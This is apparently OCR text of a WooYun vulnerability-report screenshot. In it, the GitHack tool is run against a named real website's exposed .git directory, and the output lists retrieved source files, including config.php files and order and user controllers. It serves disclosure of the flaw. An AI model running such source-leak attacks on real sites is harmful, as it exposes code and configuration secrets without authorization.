 C:\Windows\system32\CMD.exe - mian.py  http://c1.wecook.cn/.git/
E:\学习\工具\GitHack-master>mian.py http://c1.wecook.cn/.git/
[+] Download and parse index file ...
[OK] Application/Common/Conf/config.example.php
[OK] Application/Home/Controller/DownloadController.class.php
[OK] Application/Home/View/Download/index.html
[OK] Application/Mobile/Conf/config.php
[OK] Application/Mobile/Controller/ActivityController.class.php
[OK] Application/Mobile/Controller/AddressController.class.php
[OK] Application/Mobile/Controller/CouponController.class.php
[OK] Application/Mobile/Controller/CookingController.class.php
[OK] Application/Mobile/Controller/DishesController.class.php
[OK] Application/Mobile/Common/function.php
[OK] Application/Mobile/Controller/MaicaiController.class.php
[OK] Application/Mobile/Controller/MobileController.class.php
[OK] Application/Mobile/Controller/OrderController.class.php
[OK] Application/Mobile/Controller/RecipeController.class.php
[OK] Application/Mobile/Controller/WechatController.class.php
[OK] Application/Mobile/Controller/UserController.class.php
[OK] Application/Mobile/Controller/WeixinController.class.php
[OK] Application/Mobile/Model/MemberModel.class.php
[OK] Application/Mobile/Model/CouponModel.class.php
[OK] Application/Mobile/Model/OrderModel.class.php
[OK] Application/Mobile/Controller/TopicController.class.php
[OK] Application/Mobile/View/Activity/detail.html
[OK] Application/Mobile/View/Activity/detail_map.html
[OK] Application/Mobile/View/Activity/meizu_08.html
[OK] Application/Mobile/View/Activity/pick_08.html
[OK] Application/Mobile/View/Activity/wdj_09.html
[OK] Application/Mobile/View/Activity/xiaomi_08.html
[OK] Application/Mobile/View/Address/edit.html
[OK] Application/Mobile/View/Category/index.html
[OK] Application/Mobile/View/Cart/detail.html
[OK] Application/Mobile/View/Category/ingredient.html
[OK] Application/Mobile/View/Category/kitchenware.html
[OK] Application/Mobile/View/Activity/index.html
[OK] Application/Mobile/View/Address/index.html
[OK] Application/Home/Conf/config.php
[OK] Application/Mobile/View/Cooking/detail.html
[OK] Application/Mobile/View/Discount/mine.html
[OK] Application/Mobile/View/Coupon/index.html
[OK] Application/Mobile/View/Index/index.html
[OK] Application/Mobile/View/Maicai/index.html
www.wooyun.org